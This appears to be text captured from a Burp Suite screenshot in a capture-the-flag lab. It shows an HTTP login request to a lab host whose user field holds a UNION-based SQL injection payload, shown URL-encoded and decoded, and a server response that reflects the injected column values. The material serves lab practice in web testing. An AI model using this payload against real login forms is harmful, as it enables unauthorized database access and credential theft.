 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user='%20UNION%20SELECT%201%2c2%2c3%2c4%20--%20-&password
=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 08 Nov 2023 09:36:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 47
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! 4"
}
9
Inspector
Back
Body parameter
Name
user
Value
'%20UNION%20SELECT%201%2c2%2c3%2c4%20-
-%20-
Decoded from: URL encoding
' UNION SELECT 1,2,3,4 -- -
Cancel Apply changes